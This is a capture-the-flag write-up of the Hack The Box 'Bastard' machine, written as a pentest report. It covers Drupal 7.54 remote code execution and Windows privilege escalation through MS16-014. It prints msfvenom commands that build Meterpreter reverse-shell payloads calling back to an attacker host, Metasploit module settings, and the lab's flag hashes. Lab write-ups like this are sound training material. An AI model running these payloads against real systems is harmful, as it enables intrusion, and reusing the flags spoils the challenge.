HTB Bastard
HTB Bastard is an easy level retired boot to root challenge on Hack the Box.
Summary
Bastard is an IIS based webserver running a vulnerable version of Drupal, which allows for arbitrary file uploads that can be used to remote code execution. Once initial access is acheived by exploiting this vulnerability in Drupal, the system is vulnerable to MS16-014, which allows an attacker to gain elevated privilges within Windows.
Service Enumeration
| port | protocol | version | notes |
|---|---|---|---|
| TCP 80 | HTTP | IIS 7.5 | Running drupal 7; Lots of exposed pages in /robots.txt |
| TCP 135 | RPC | MSRPC | Nothing noteworthy. |
| TCP 49154 | RPC | MSRPC | Nothing noteworthy. |
Nmap Scan results
└─$ sudo nmap -sC -sV -T 4 -vvv -Pn 10.129.138.110
Nmap scan report for 10.129.138.110
Host is up, received user-set (0.049s latency).
Scanned at 2023-09-11 11:57:20 UTC for 69s
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
|_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
| http-robots.txt: 36 disallowed entries
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
| /LICENSE.txt /MAINTAINERS.txt /update.php /UPGRADE.txt /xmlrpc.php
| /admin/ /comment/reply/ /filter/tips/ /node/add/ /search/
| /user/register/ /user/password/ /user/login/ /user/logout/ /?q=admin/
| /?q=comment/reply/ /?q=filter/tips/ /?q=node/add/ /?q=search/
|_/?q=user/password/ /?q=user/register/ /?q=user/login/ /?q=user/logout/
|_http-title: Welcome to Bastard | Bastard
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Our initial nmap scan revealed several critical files that were able to be used to fully fingerprint the technology stack on the webserver. In this case, /CHANGELOG.txt revealed that the site was running Drupal 7.54.
This version of Drupal was noted to be vulnerable to Exploit-DB's exploit 41564, which allows for arbitrary file upload, which then leads to remote code execution if an active payload is inserted.
In order to modify this public exploit, a REST endpoint needed to be discovered. A perfect match was not discovered in any public wordlists used, but performing grep rest on the /seclists/discovery/web-content/api/api-endpoints wordlist, a single candidate was found: /api/rest. Since this did not work, /rest alone was attempted and found to be correct for this instance.
This public exploit was modified to insert a PHP Meterpreter shell (created like so: msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.14.101 LPORT=4444 -f raw > shell.php) onto the remote host, which was then executed, resulting in an initial user level compromise of the remote host.
Vulnerability Explanation
An improperly sanitized input is passed to unserialize() in the SERVICES module of this version of Drupal, which allows for code injection.
Detailed analysis by the team that discovered the vulnerability.
Vulnerability Fix
- Please consider the remediation advice proposed by Drupal
- Please consider updating Drupal's services module
- Please consider updating Drupal beyond v. 7.58.
Severity
Assessed CVSS 3.0: 9.5 Critical
Proof Of Concept Code
Link to modified PoC. This is too large to show inline in this report. See comments in code for details.
The remote host's address, rest endpoint filepath, and content of the payload were modifications made from the stock code that were necessary to allow the exploit to function correctly.

Proof Screenshot
Proof Text
1bc2f4f9ac19cd3c34bcab338f79fc47
Privilege Escalation
In order to gain a more reliable foot hold, an EXE payload was created using msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.101 LPORT=4445 -f exe >reverse.exe and then uploaded to the remote host. This was then executed and used for the remainder of the engagement.
After gaining this secondary shell, the Windows local exploit suggester was utilized in order to find potential privilege escalation vectors:
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2020_1054_drawiconex_lpe Yes The target appears to be vulnerable.
6 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
7 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_014_wmi_recv_notif Yes The target appears to be vulnerable.
10 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
11 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
Of the returned results, exploit/windows/local/ms16_014_wmi_recv_notif was discovered to allow for elevation to NT AUTHORITY\SYSTEM.
Vulnerability Explanation
CVE-2016-0040
Per NIST:
The kernel in Microsoft Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, and Windows 7 SP1 allows local users to gain privileges via a crafted application, aka "Windows Elevation of Privilege Vulnerability."
Vulnerability Fix
- Please consider upgrading to a modern version of Windows.
- If this is not possible, please consider following the remediation guidelines outlined in this advisory from Microsoft.
Severity
Per NIST: 7.8 HIGH.
Proof Of Concept Code
This was accomplished using an unmodified public exploit that is part of the Metasploit framework. The source is available here.
Module configuration:
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.101 yes The listen address (an interface may be specified)
LPORT 4446 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1

Proof Screenshot
Proof Text
4cb982f97eaed068b3017346b952a0cf